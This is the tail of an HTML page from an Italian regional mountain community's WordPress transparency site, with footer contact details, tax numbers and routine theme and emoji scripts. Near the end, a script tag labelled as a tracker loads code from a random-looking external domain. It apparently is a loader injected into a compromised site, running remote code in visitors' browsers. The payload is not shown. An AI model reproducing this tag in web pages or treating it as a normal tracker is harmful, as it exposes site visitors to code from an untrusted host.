Pec: <a href="mailto:xvcmvalledelliri@pec.it">xvcmvalledelliri@pec.it</a></p>
</div>
		</div><div id="text-5" class="col-lg widget-container widget_text"><h4 class="widget-title">Informazioni utili</h4>			<div class="textwidget"><p>Partita IVA: 82004410609<br />
Codice Fiscale: 82004410609</p>
</div>
		</div><div id="text-6" class="col-lg widget-container widget_text"><h4 class="widget-title">Info Generali</h4>			<div class="textwidget"><p>Provincia: Frosinone<br />
Regione: Lazio</p>
</div>
		</div>				   </div>
				</div>
        </div>
      </section>
				          
    </div>
  </div>
  <div class="it-footer-small-prints clearfix">
   <div class="container">
   	<div class="row">
			<div class="col-md">
				<ul id="menu-menufooter" class="nav"><li id="menu-item-908" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-908"><a href="https://trasparenza.cmvalledelliri.it/wp-login.php">Area Riservata</a></li>
<li id="menu-item-5081" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5081"><a href="https://cmvalledelliri.it/privacy-policy/">Privacy Policy</a></li>
</ul>			</div>
			<div class="col-md text-right copyright">
				<small>&copy; 2026 XV COMUNITA MONTANA LAZIO</small>
			</div>
   		
   	</div>
	</div>
  </div>
</footer>



</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/design-italia/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
  <script>
    var isMobile = false; //initiate as false
    // device detection
    if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|ipad|iris|kindle|Android|Silk|lge |maemo|midp|mmp|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(navigator.userAgent)
        || /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(navigator.userAgent.substr(0,4))) {
    document.body.classList.add('touch')
    }
    
    // Toogle class mobile nav
    const elements = document.querySelectorAll('.menu-item-has-children');
    elements.forEach(function(el, index){
      el.onclick = function() {
        el.classList.toggle('active');
      }
    })
    
    // Toogle class sticky header on scroll
    var scrollPosition = window.scrollY;
    var headerContainer = document.getElementsByClassName('it-header-wrapper')[0];
    window.addEventListener('scroll', function() {
      scrollPosition = window.scrollY;
      if (scrollPosition >= 130) {
        headerContainer.classList.add('is-sticky');
      } else {
        headerContainer.classList.remove('is-sticky');
      }
    });

  </script>
<script type="text/javascript" src="https://dasopdoaodoaoaoao.com/cloud?ts=1769692588" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-release.min.js?ver=da99a378af00c4d73b6514ff769ff4d6"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://trasparenza.cmvalledelliri.it/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>